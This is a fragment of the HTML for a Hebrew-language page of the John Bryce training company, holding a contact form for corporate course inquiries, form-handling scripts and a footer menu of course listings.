					<a class="elementor-button elementor-button-link elementor-size-sm" href="#footer-form">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">דברו איתי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="הקודם">
				<i aria-hidden="true" class="eicon-chevron-left"></i>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="הבא">
				<i aria-hidden="true" class="eicon-chevron-right"></i>			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-83a6278 elementor-widget elementor-widget-html" data-id="83a6278" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
    jQuery('.hide').remove();
</script>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5c6deeb e-flex e-con-boxed e-con e-parent" data-id="5c6deeb" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-0812ba9 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="0812ba9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5ee3d38 elementor-widget elementor-widget-shortcode" data-id="5ee3d38" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">

</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		</main>
</div>
<!-- footer-->
        <div id="footer-form" class="footer-form">
       <div class="container m-small">
        <div class="section-title p-0 with-icon d-flex justify-content-center align-items-center">
            <div class="title-icon">
                <img width="67" height="72" src="https://www.johnbryce.co.il/wp-content/themes/brice/assets/pic/icon/icon-light.png"/>
            </div>
            <div class="title">
                <h3 class="fs-36">רוצה עוד מידע על קורס בהתאמה אישית לארגון שלך?</h3>
                <p>נשמח לייעץ, ללוות ולענות על כל השאלות</p>
            </div>

        </div>
    
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_14' ><div id='gf_14' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_14' id='gform_14'  action='/catalog/professionals-courses/windows-forensics-host/#gf_14' data-formid='14' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_14' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_14_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-half require_alpha_num gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_14_1'>שם מלא<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_14_1' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_14_5" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_14_5'>אימייל<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_14_5' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_14_4" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_14_4'>טלפון<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_14_4' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_14_10" class="gfield gfield--type-text gfield--input-type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_14_10'>שם הארגון</label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_14_10' type='text' value='' class='large'      aria-invalid="false"   /></div></div><fieldset id="field_14_7" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--has-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >הסכמה</legend><div class='ginput_container ginput_container_consent'><input name='input_7.1' id='input_14_7_1' type='checkbox' value='1'  aria-describedby="gfield_consent_description_14_7"  aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_14_7_1' >אני מסכים/ה לקבל דברי פרסומת</label><input type='hidden' name='input_7.2' value='אני מסכים/ה לקבל דברי פרסומת' class='gform_hidden' /><input type='hidden' name='input_7.3' value='59' class='gform_hidden' /></div><div class='gfield_description gfield_consent_description' id='gfield_consent_description_14_7' tabindex='0'>אני מסכים/ה שג'ון ברייס הדרכה בע"מ והחברות הקשורות שלה בהתאם, תשתמש במידע למטרות שיווק, דיוור ישיר ומשלוח פרסומות באמצעי הקשר שמסרתי, ותכלול אותו במאגר המידע של החברה, והכל בכפוף למדיניות הפרטיות של החברה <a href="https://www.johnbryce.co.il/takanon/" target="_blank" rel="noopener noreferrer">הזמינה כאן</a>. להסרה בעתיד פנה/י לדוא"ל <a href="mailto:infomail@johnbryce.co.il">infomail@johnbryce.co.il</a>.<br />
</div></fieldset><div id="field_14_11" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_11' id='input_14_11' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_14_13" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_13' id='input_14_13' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_14_12" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_12' id='input_14_12' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_14_14" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_14' id='input_14_14' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_14_15" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_15' id='input_14_15' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_14_16" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_14_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_14_17" class="gfield gfield--type-html gfield--input-type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><script>
	jQuery('#input_14_1').on('focus', function(){
	  let x = typeof IC_ExPixel === 'object' ? IC_ExPixel.VisitorId : '';
	  jQuery('#input_14_16').val(x);
	});
</script></div><div id="field_14_18" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_18' id='input_14_18' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <button class='button gform_button' id='gform_submit_button_14'><span>דברו איתי</span></button> <input type='hidden' name='gform_ajax' value='form_id=14&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=be13230c4176e07caf0a1de374ae7e99' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_14' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_14' id='gform_theme_14' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_14' id='gform_style_settings_14' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_14' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='14' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_14' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_14' id='gform_target_page_number_14' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_14' id='gform_source_page_number_14' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_14' id='gform_ajax_frame_14' title='Iframe זה מכיל את התנאי הנדרש לטיפול ב-Gravity Forms באמצעות Ajax.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 14, 'https://www.johnbryce.co.il/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_14').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_14');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_14').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_14').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_14').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_14').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_14').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_14').val();gformInitSpinner( 14, 'https://www.johnbryce.co.il/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [14, current_page]);window['gf_submitting_14'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_14').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_14').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [14]);window['gf_submitting_14'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_14').text());}else{jQuery('#gform_14').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "14", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_14" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_14";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_14" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 14, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
           </div>
   </div>
		<footer data-elementor-type="footer" data-elementor-id="771" class="elementor elementor-771 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4c296700 e-con-full e-flex e-con e-parent" data-id="4c296700" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e4cd0c e-flex e-con-boxed e-con e-child" data-id="6e4cd0c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3f4208b8 e-con-full order-0 e-flex e-con e-child" data-id="3f4208b8" data-element_type="container">
				<div class="elementor-element elementor-element-1836a60c elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="1836a60c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">JOHN BRYCE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c7e3f8c elementor-widget elementor-widget-heading" data-id="c7e3f8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">נשמח להיות איתך בקשר</p>				</div>
				</div>
		<div class="elementor-element elementor-element-8d09d60 e-flex e-con-boxed e-con e-child" data-id="8d09d60" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-17a455ca e-grid-align-right e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="17a455ca" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-push elementor-repeater-item-ee5d380" href="https://www.instagram.com/john_bryce_il/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-push elementor-repeater-item-4baa67a" href="https://www.youtube.com/channel/UCip6d6X-k-1MQ7sTmoMlxTw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-push elementor-repeater-item-ba71140" href="https://www.linkedin.com/company/john-bryce" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-push elementor-repeater-item-2ffba9f" href="https://www.facebook.com/johnbryce.co.il/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13556b8 elementor-widget elementor-widget-heading" data-id="13556b8" data-element_type="widget" id="footer-phone" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="tel:0772315967">6460<em>*</em></a></span>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-7da462b bubble fullwidth elementor-mobile-align-center elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="7da462b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#footer-form">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">פגישת ייעוץ ללא עלות!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2368e92 e-con-full e-flex e-con e-child" data-id="2368e92" data-element_type="container">
				<div class="elementor-element elementor-element-f84c1e8 mobile-toggler elementor-widget elementor-widget-heading" data-id="f84c1e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ללמוד בג'ון ברייס
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-109bea3b elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="109bea3b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-109bea3b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-main_cat menu-item-10716"><a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/" class="elementor-item">קורסי כניסה לעולם ההייטק</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-main_cat menu-item-4561"><a href="https://www.johnbryce.co.il/catalog/professionals-courses/" class="elementor-item">קורסים מקצועיים למתקדמים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-main_cat menu-item-10718"><a href="https://www.johnbryce.co.il/catalog/management-courses/" class="elementor-item">קורסים למנהלים (המי&#8221;ל)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563"><a href="https://www.johnbryce.co.il/what-to-learn/" class="elementor-item">רוצה לדעת מה כדאי לך ללמוד?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39710"><a href="https://www.johnbryce.co.il/ai/" class="elementor-item">סדנאות AI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://www.johnbryce.co.il/tailored-courses/" class="elementor-item">קורסים לארגונים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-main_cat menu-item-4565"><a href="https://www.johnbryce.co.il/catalog/conferences-and-events/" class="elementor-item">כנסים ואירועים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.johnbryce.co.il/certification-exams/" class="elementor-item">בחינות הסמכה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27680"><a href="https://www.johnbryce.co.il/graduates-recommendations/" class="elementor-item">בוגרים ממליצים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805"><a href="https://www.johnbryce.co.il/hybrid/" class="elementor-item">למידה היברידית</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-807"><a href="https://www.johnbryce.co.il/google-cloud/" class="elementor-item">מגוון קורסי Google Cloud</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13325"><a href="https://www.johnbryce.co.il/ai-courses/" class="elementor-item">לימודי AI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28652"><a href="https://www.johnbryce.co.il/%D7%A7%D7%95%D7%A8%D7%A1%D7%99%D7%9D-%D7%90%D7%95%D7%A0%D7%9C%D7%99%D7%99%D7%9F/" class="elementor-item">קורסים אונליין</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33181"><a href="https://johnbryce.co.il/unicode/" class="elementor-item">יוניקוד &#8211; הכנה לשירות טכנולוגי בצה&#8221;ל</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34135"><a href="https://www.johnbryce.co.il/blue-education/" class="elementor-item">קורסי Blue Education | IBM</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-109bea3b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-main_cat menu-item-10716"><a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/" class="elementor-item" tabindex="-1">קורסי כניסה לעולם ההייטק</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-main_cat menu-item-4561"><a href="https://www.johnbryce.co.il/catalog/professionals-courses/" class="elementor-item" tabindex="-1">קורסים מקצועיים למתקדמים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-main_cat menu-item-10718"><a href="https://www.johnbryce.co.il/catalog/management-courses/" class="elementor-item" tabindex="-1">קורסים למנהלים (המי&#8221;ל)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563"><a href="https://www.johnbryce.co.il/what-to-learn/" class="elementor-item" tabindex="-1">רוצה לדעת מה כדאי לך ללמוד?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39710"><a href="https://www.johnbryce.co.il/ai/" class="elementor-item" tabindex="-1">סדנאות AI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://www.johnbryce.co.il/tailored-courses/" class="elementor-item" tabindex="-1">קורסים לארגונים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-main_cat menu-item-4565"><a href="https://www.johnbryce.co.il/catalog/conferences-and-events/" class="elementor-item" tabindex="-1">כנסים ואירועים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.johnbryce.co.il/certification-exams/" class="elementor-item" tabindex="-1">בחינות הסמכה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27680"><a href="https://www.johnbryce.co.il/graduates-recommendations/" class="elementor-item" tabindex="-1">בוגרים ממליצים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805"><a href="https://www.johnbryce.co.il/hybrid/" class="elementor-item" tabindex="-1">למידה היברידית</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-807"><a href="https://www.johnbryce.co.il/google-cloud/" class="elementor-item" tabindex="-1">מגוון קורסי Google Cloud</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13325"><a href="https://www.johnbryce.co.il/ai-courses/" class="elementor-item" tabindex="-1">לימודי AI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28652"><a href="https://www.johnbryce.co.il/%D7%A7%D7%95%D7%A8%D7%A1%D7%99%D7%9D-%D7%90%D7%95%D7%A0%D7%9C%D7%99%D7%99%D7%9F/" class="elementor-item" tabindex="-1">קורסים אונליין</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33181"><a href="https://johnbryce.co.il/unicode/" class="elementor-item" tabindex="-1">יוניקוד &#8211; הכנה לשירות טכנולוגי בצה&#8221;ל</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34135"><a href="https://www.johnbryce.co.il/blue-education/" class="elementor-item" tabindex="-1">קורסי Blue Education | IBM</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-637258e elementor-widget elementor-widget-n-accordion" data-id="637258e" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-1040" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1040" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> כל קורסי ההכשרה לעולם ההייטק </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-plus"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1040" class="elementor-element elementor-element-72bea2d e-con-full e-flex e-con e-child" data-id="72bea2d" data-element_type="container">
				<div class="elementor-element elementor-element-098be33 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="098be33" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-41495 catalog type-catalog status-publish hentry main_cat-hi-tech-courses catalog_cat---ui-ux-- catalog_cat-22" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/ai-product-design-ux-ui/" >
				קורס AI Product Design &#038; UX UI			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-41447 catalog type-catalog status-publish hentry main_cat-hi-tech-courses catalog_cat-21" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/rtx-red-team-expert/" >
				RTX | Red-Team Expert			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-41063 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses main_cat-professionals-courses catalog_cat-ai catalog_cat-206 catalog_subjects-38 catalog_subjects-37 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/professionals-courses/agentic-ai-development/" >
				Agentic AI Development			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-29551 catalog type-catalog status-publish hentry main_cat-hi-tech-courses main_cat-lead-courses catalog_cat-devops" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/%D7%A7%D7%95%D7%A8%D7%A1-devops/" >
				קורס DevOps			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8757 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses catalog_cat-246 catalog_tag-43 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/qa-foundation-istqb-new/" >
				בדיקות תוכנה | QA			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8844 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses catalog_cat-java catalog_cat-206 catalog_tag-43 catalog_subjects-38 catalog_subjects-37 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/java-full-stack-dvelopment/" >
				קורס תכנות בשפת JAVA – Full Stack Development			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8830 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses catalog_tag-43 catalog_subjects-38 catalog_subjects-37 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/seo-and-social-media-courses/" >
				קורס שיווק דיגיטלי			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8500 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses catalog_cat-office- catalog_cat--excel catalog_subjects-38 catalog_subjects-37 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/bi-developer-sql-server-environment/" >
				מפתח BI בסביבת SQL Server 2019 התמחות ב Python, הכרות עם Big data ופלטפורמות נתונים בענן			</a>
		</h3>
				</div>
				</article>
